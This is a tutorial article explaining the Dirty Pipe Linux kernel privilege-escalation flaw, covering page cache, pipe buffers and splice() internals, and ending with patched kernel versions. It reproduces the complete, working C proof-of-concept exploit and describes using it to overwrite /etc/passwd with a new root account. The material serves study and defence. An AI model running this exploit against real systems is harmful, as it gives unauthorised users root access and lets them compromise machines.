Introduction
‘Dirty Pipe’ is a vulnerability and exploit, discovered by Max Kellermen, that allows for local privilege escalation on Linux Kernels. This will get very technical and a basic understanding of various concepts will be required to fully grasp the attack. A brief introduction to these concepts will be given and links to more exhaustive explanations will be referenced at the end of the paper.
What is Dirty Pipe?
‘Dirty Pipe’ is a Linux kernel exploit that allows an unprivileged user to write to read-only files. This ability allows for trivial privilege escalation by overwriting the ‘shadow’ or ‘passwd’ files, or by modifying SUID binaries that are run as root by default.
What vulnerability does Dirty Pipe exploit?
Dirty pipe abuses a flaw inside of an optimization feature in the linux kernel that allows data to be efficiently copied to and from pipes; and since this mishandling occurs entirely in kernel space, actions performed by the exploit skip all of the operating system’s access control checks.
Concept introduction
- Pages: Whilst the smallest addressable unit of memory by the CPU is 1 byte, the actual allocation of memory by the OS must be done in chunks called pages which are typically 4kB in size. Once allocated these pages can then be addressed at the byte level.
- Page cache: An area of unused memory managed by the kernel to reduce file access latency. When a file is read by a program the kernel first loads the contents of that file page by page, into a subsystem called the ‘page cache’; where it is stored and subsequently copied into the program’s user space memory to be accessed directly. Future read/write operations, by any process, to a file already stored in the page cache, will be given or applied directly to / from the copy in memory; this saves time and bandwidth by avoiding the expensive round trip to disk. Programmers can circumvent this by explicitly opening files with the O_DIRECT or O_SYNC flags; however, for performance reasons, file operations are typically applied straight to the copy in memory. Files stored in the cache whose contents differ from the copy in storage, are marked as ‘dirty’ and will be synchronised with the disk once the memory is reclaimed by the kernel.

- Pipes and pipe buffers: A pipe is a data channel allowing one-way inter-process communication. Since pipes are unidirectional they have a ‘read’ and ‘write’ end, represented by two separate file descriptors. Data inside the pipe is stored inside of a FIFO data structure called a ring buffer. – This can be visualised as a collection of mini buffers, each referring to a page. Since data can be written to, and read from the pipe independently, two indexes are required to keep track of which buffer a process will read and write to/from. This is explained in the following video: https://www.youtube.com/watch?v=uvD9_Wdtjtw
However, the key takeaways are that the ‘tail’ index keeps track of which buffer to read from and the ‘head’ index tracks which buffer to write to. Both indexes start at 0 and each subsequent write will increment the head pointer and each read will increment the tail pointer. If the two pointers are equal then this means that the pipe is either empty or is being overflowed. The buffers themselves do not represent contiguous blocks of memory.
File Descriptors
You are probably familiar with the universal file descriptors 0 (stdin) 1 (stdout) and 2 (stderr) and indeed file descriptors are just indexes (integers) in a processes file descriptor table. Each process has its own PCB (Process Control Block) which is a data structure containing the contextual information for that process including fields like PID, process status, priority etc. One of the fields in the PCB is an array of ‘file descriptor’ type. Think of an array of integers, however, this array contains a special data type which helps the process keep track of its resources. The array itself is called the ‘File Descriptor Table’ which contains pointers to the resources used by the process. All processes have their own FDT and the entries are essentially used as handles to access data streams to and from each resource. Resources represented by file descriptors include files, pipes, sockets and even devices. For instance, to write to ‘OpenFile1’ we would use the open() function to create a file descriptor pointing to our file and then pass that file descriptor as a handle to our write() function. Notice from the code and diagram below that our file descriptor is simply an integer representing an index in the FDT.

Because all processes are automatically initialised with three file descriptors by default: stdin, stdout and stderr (0, 1 and 2 respectively) our newly created file descriptor is given the value of 3 as shown in the console output above.


As previously mentioned, when dealing with pipes, two file descriptors are necessary. This is why when initialising a new pipe in C with the pipe() function, we pass in an array of two uninitialised integers, which will be set accordingly to the index of the next available entries in the FDT and will represent the read and write data channels to our pipe.
Linux Kernel performance optimisations: As a side note, the page cache subsystem operates entirely in kernel space whilst processes running on the OS will be run in user space memory. User space processes can not directly interact with data stored in kernel space.
In order for a program to modify file data, it must first be read from the disk into the page cache (kernel space memory) and then copied into the program’s address space where it can be modified and then copied back to the page cache to be written to disk. This involves two transfers between the user-kernel space boundary; a limitation that becomes even more apparent when moving data. Consider a program whose function is to retrieve data from a local file and send it over the network, through a socket, to another device (think web-servers, SCP, FTP etc). Initially, the data will be read by the program into a buffer, which involves a trip from kernel->user space. It will then immediately be written into the file descriptor associated with the relevant socket which incurs another trip from user space ->kernel space. In this example, the program doesn’t even apply any processing to the data so it seems unnecessary to have to move it into the program’s user space memory and back again. It would be much more efficient if the two endpoints could be connected directly. Since programs running on the OS can’t interact with kernel space memory, linux provides multiple system calls that allow for the direct transmission of data between two file descriptors entirely in kernel space.
Sendfile() for instance, is able to send data straight from a file into a socket or even another file on newer kernel versions, without copying between user and kernel address space.
The function takes:
- An Input and Output File Descriptor.
- A Byte Offset -> Which specifies the position inside the file from which data should be read.
- A Count. -> Specifies the number of bytes to read.
Similarly, splice(), another system call, allows for the transmission of data between any two file descriptors so long as one of them is a pipe. This function is the primary culprit of the exploit.
How does Splice() work ? – Whilst splice can facilitate data transfer between any combination of file descriptors, (with one of them being a pipe), this exploit uses splice() exclusively, to copy from a FILE → PIPE – So in describing how the system call works I will focus on this particular usage.
Without splice we know that the traditional flow of data would be: Kernel->User->Kernel – since the data has to be copied from the cache (kernel) -> Programs address space (user) -> Pipe (Kernel). Removing the need to proxy the data through the program’s virtual address space, we go from having to make two-copies, to one copy; straight from the page cache and into the pipe, both of which reside in kernel space. However, splice goes one step further and actually implements a ‘zero-copy’ transfer by passing a reference to the page holding the file, into the pipe; rather than making a physical copy of the data itself. This makes sense since a copy of the data is already present in kernel space so making another one is inefficient.
As we know pipes are composed of a collection of pipe buffers each of which represents a page. The first write to a pipe allocates a new page in memory which is then assigned to the buffer. The buffer then stores the data inside this page. Each buffer also has a selection of flags associated with it and if the initial write to any buffer does not fill the entirety of the page the ‘pipe_buff_can_merge’ flag will be set allowing subsequent writes to be appended to that buffer. This is intended to be an optimisation feature to reduce unusable sections of memory. If the data to be written can’t be merged into the current buffer (due to the pipe_buff_can_merge flag not being set, or due to it being too large) a new pipe buffer will be generated and added to the ring (incrementing the head index) and a new page requested and allocated to that buffer where the data will be written.
To illustrate the inner workings of the pipe buffer programmatically we can view the members of struct pipe_buffer in ‘pipe_fs_i.h’ located at:
/usr/src/linux-headers-<kernel-Version>/include/linux/pipe_fs_i.h
—Snipped for clarity—-
struct pipe_buffer {
struct page * page;
unsigned int offset;
unsigned int len;
const struct pipe_buf_operations * ops;
unsigned int flags;
unsigned long private;
};
If you are not familiar with structs, think of them as objects in OOP, with the members (variables) representing attributes of that object.
Here we can see that each pipe buffer contains a pointer to a page and an int representing the flags that are set on the buffer. Ordinarily, when a process writes to a pipe a new pipe buffer will be created by requesting a new page and assigning the buffer a pointer to that page. This is done by updating the ‘struct page * page’ member. The pipe_buffer struct also has an ‘offset’ and ‘len’ member which specifies the offset inside the page from which to read data from and the length of data to read from the offset. So now we can visualise the pipe data structure as shown in the following diagram:

At this point you might be able to intuit part of the exploit. When a file is spliced into a pipe; rather than copying the data from the page cache into a separate page owned by the pipe, the page that the pipe buffer refers to is simply updated to reference the page cache’s page containing the data. This is of course done by creating a new pipe buffer and assigning ‘struct page * page’ to the address of the page inside the page cache instead of having the pipe request an entirely new page from the kernel.
So the pipe buffer now refers to a page inside the page cache rather than a page created by the pipe itself. This becomes particularly dangerous if the ‘pipe_buff_can_merge’ flag is set because subsequent writes to the pipe will now be appended to the page in the page cache which is a representation of the file on the disk – and as we know, any process that requests a file already stored in the page cache WILL receive the copy stored in the page cache as if it were the actual file. Furthermore, modifications to the page made through the pipe will not trigger the page to be marked as ‘dirty’ and since we have only modified the cached data, no traces will be left on the disk for the time being, nor will they be synchronised back to the disk unless another program happens to ‘dirty’ the page. Splice() also includes an argument ‘off_in’ which specifies the offset in bytes from which to read data from the file. Typically the whole file will be loaded into the page cache occupying multiple pages and the page that the offset lands in is assigned to the pipe buffer.
Now we just need to prepare the pipe, in such a way, so as to have the PIPE_BUFF_CAN_MERGE flag set prior to splicing data into the buffer. Since the splice() function itself does not implement any flag initialisation this will leave our page vulnerable to unauthorised writing through the pipe.
Inspecting the kernel source code, the function responsible for writing data to a pipe is pipe_wite() which can be found in the ‘pipe.c’ file located in /fs/pipe.c if your OS includes source code files.
buf = &pipe->bufs[head & mask];
buf->page = page;
buf->ops = &anon_pipe_buf_ops;
buf->offset = 0;
buf->len = 0;
if (is_packetized(filp))
buf->flags = PIPE_BUF_FLAG_PACKET;
else
buf->flags = PIPE_BUF_FLAG_CAN_MERGE;
Pipe_write() will always try to set the PIPE_BUFF_CAN_MERGE flag if the most recent write does not fill the buffer. If data can not fit in the buffer it will be written to a new one which will also have its flag set if any space remains after the write. Knowing this we can have the PIPE_BUFF_CAN_MERGE flag set on all buffers in the pipe by writing data to the first buffer that is small enough not to overflow it (forcing its flag to be set) and then forging all subsequent writes with data that is too large to append to the current buffer but small enough not to fill the newly generated buffer (leaving its flag set).
The pipe_read() function will read data from the pipe, emptying the buffer in the process.
Once a buffer is depleted its page is released, however, its flags are not cleared. Thus, we can use pipe_write() and pipe_read() calls to create a pipe with unassigned buffers and have the can_merge flag set on all ring entries. We can then use splice() to assign a page from the page cache, containing a file of our choosing, to the pipe buffer and trick the kernel into allowing us to append to this page even though it is owned by the page cache and not the pipe. The limitations of this exploit are:
- The user must have read permissions in order to splice the file.
- The offset passed to splice() – which specifies the entry point in the file where our overwrite should begin – must not land on a page boundary.
- The overwrite itself must not cross over a page boundary. It CAN actually cross the boundary however, there will be 1-byte of uneditable intermittent data. This is because 1-byte of data, for each page, must be spliced into the pipe from the target page prior to our entry point. If the overwrite extends over another page, a single byte from the new page must also be spliced. This would also require running multiple instances of the exploit. (1 for each page).
- The file can not be overwritten beyond its original size.
The exploit will perform the following actions; which can also be observed in the code below. (The exact code published by Max Kellermen who first discovered the vulnerability. I highly recommend reading his article https://dirtypipe.cm4all.com/ ). I’ve added some additional comments to better explain what the exploit is doing.
In summary:
- A pipe is generated and its buffers populated with arbitrary data to set all PIPE_BUFF_CAN_MERGE flags.
- The pipe is drained by calling pipe_read() which fails to reinitialise the flags. pipe_read() is automatically invoked when passing a pipe referencing file descriptor to read()
- A single byte from the file which marks the position from which we want to overwrite data is spliced into the pipe.
- The exploit will then call pipe_write() – invoked by write() – to append data to the page cache’s copy of the file on disk.
#define _GNU_SOURCE
#include <unistd.h>
#include <fcntl.h>
#include <stdio.h>
#include <stdlib.h>
#include <string.h>
#include <sys/stat.h>
#include <sys/user.h>
#ifndef PAGE_SIZE
#define PAGE_SIZE 4096
#endif
/**
* Create a pipe where all "bufs" on the pipe_inode_info ring have the
* PIPE_BUF_FLAG_CAN_MERGE flag set.
*/
static void prepare_pipe(int p[2]) {
if (pipe(p)) abort(); // Pipe() returns 0 if the pipe was created successfully
// and -1 for errors. The pipe() function also modifies our array
// to include the read and write file descriptor indexes for our pipe.
const unsigned pipe_size = fcntl(p[1], F_GETPIPE_SZ); // Returns the max capacity of the pipe.
static char buffer[4096]; // Defines our buffer size.
// The amount of data we will be writing/reading to/from the pipe
// for any one operation.
// fill the pipe completely; each pipe_buffer will now have the
// PIPE_BUF_FLAG_CAN_MERGE flag
for (unsigned r = pipe_size; r > 0;) {
// r = The total size of the pipe
unsigned n = r > sizeof(buffer) ? sizeof(buffer) : r;
// ^^n = size of buffer if r > the buffer, otherwise n = r
write(p[1], buffer, n);
r -= n;
}
// drain the pipe, freeing all pipe_buffer instances (but leaving
// the flags initialized)
for (unsigned r = pipe_size; r > 0;) {
unsigned n = r > sizeof(buffer) ? sizeof(buffer) : r;
read(p[0], buffer, n);
r -= n;
}
// the pipe is now empty, and if somebody adds a new pipe_buffer
// without initializing its "flags", the buffer will be mergeable
}
int main(int argc, char **argv) {
if (argc != 4) {
fprintf(stderr, "Usage: %s TARGETFILE OFFSET DATA\n", argv[0]);
return EXIT_FAILURE;
} // dumb command-line argument parser
const char *const path = argv[1];
// The variable named 'path' is a constant-pointer (unchangeable)
// to an unchangeable char.
loff_t offset = strtoul(argv[2], NULL, 0);
const char *const data = argv[3];
const size_t data_size = strlen(data); // Size of the data to write to file.
if (offset % PAGE_SIZE == 0) {
fprintf(stderr, "Sorry, cannot start writing at a page boundary
\n");
return EXIT_FAILURE;
// Checks that the offset does not fall
// on a page boundary.
}
const loff_t next_page = (offset | (PAGE_SIZE - 1)) + 1;
const loff_t end_offset = offset + (loff_t)data_size;
if (end_offset > next_page) {
fprintf(stderr, "Sorry, cannot write across a page boundary
\n");
return EXIT_FAILURE;
// Checks that writing our data won't cross-over
// a page boundary.
}
// open the input file and validate the specified offset.
const int fd = open(path, O_RDONLY); // yes, read-only! :-)
if (fd < 0) {
perror("open failed");
return EXIT_FAILURE;
}
struct stat st;
if (fstat(fd, &st)) {
perror("stat failed");
return EXIT_FAILURE;
}
if (offset > st.st_size) {
fprintf(stderr, "Offset is not inside the file
\n");
return EXIT_FAILURE;
}
if (end_offset > st.st_size) {
fprintf(stderr, "Sorry, cannot enlarge the file
\n");
return EXIT_FAILURE;
}
// create the pipe with all flags initialized with PIPE_BUF_FLAG_CAN_MERGE
int p[2];
prepare_pipe(p);
// splice one byte from before the specified offset into the pipe;
// this will add a reference to the page cache, but since
// copy_page_to_iter_pipe() does not initialize the "flags",
// PIPE_BUF_FLAG_CAN_MERGE is still set
--offset;
ssize_t nbytes = splice(fd, &offset, p[1], NULL, 1, 0);
if (nbytes < 0) {
perror("splice failed");
return EXIT_FAILURE;
}
if (nbytes == 0) {
fprintf(stderr, "short splice
\n");
return EXIT_FAILURE;
}
// the following write will not create a new pipe_buffer,
// but will instead write into the page cache, because of
// the PIPE_BUF_FLAG_CAN_MERGE flag
nbytes = write(p[1], data, data_size);
if (nbytes < 0) {
perror("write failed");
return EXIT_FAILURE;
}
if ((size_t)nbytes < data_size) {
fprintf(stderr, "short write
\n");
return EXIT_FAILURE;
}
printf("It worked!
\n");
return EXIT_SUCCESS;
}

The example screenshot below demonstrates the exploit being used to overwrite the contents of the /etc/passwd file to add a new root user with a pre-selected password. Firstly a SHA512 password hash is generated for the string ‘DirtyPipe” which is then inserted into the user account template string. The UID and GID, marked by the 3rd and 4th fields, are set to ‘0’ to represent a root user.
Grep -b “games” /etc/passwd
This command was used to identify the offset of the position in the file we wish to start overwriting. Finally the ‘target file’, ‘byte-offset’ and ‘user account string’ were passed to our compiled exploit.
Remediation
Currently the only remedy for this vulnerability is to install the relevant kernel patch. All vulnerable major releases have had a minor release to include this fix. Vulnerable kernels include those with versions lower than:
- 5.10.102
- 5.15.25
- 5.16.11
The versions in the above list are all patched, however, anything lower will need to be updated. This applies to mobile and desktop kernels. Some OS’s may implement backported patches where critical security updates are released for older software without having to implement a full kernel update, however, this would have to be checked with each individual OS.
References
- https://dirtypipe.cm4all.com/
- https://lolcads.github.io/posts/2022/06/dirty_pipe_cve_2022_0847/
- https://www.hackthebox.com/blog/Dirty-Pipe-Explained-CVE-2022-0847
- https://www.securitydrops.com/dirty-pipe/
- https://tryhackme.com/room/dirtypipe